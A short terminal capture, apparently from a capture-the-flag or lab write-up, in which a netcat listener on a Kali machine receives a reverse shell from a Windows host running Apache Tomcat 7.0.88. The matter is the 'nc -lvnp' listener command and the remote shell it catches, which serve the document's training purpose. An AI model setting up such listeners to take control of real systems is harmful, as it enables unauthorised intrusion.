 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.95] 49210
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>
☺ 1 sudo 2 Scanning 3 Enum 4 Explo 5 Post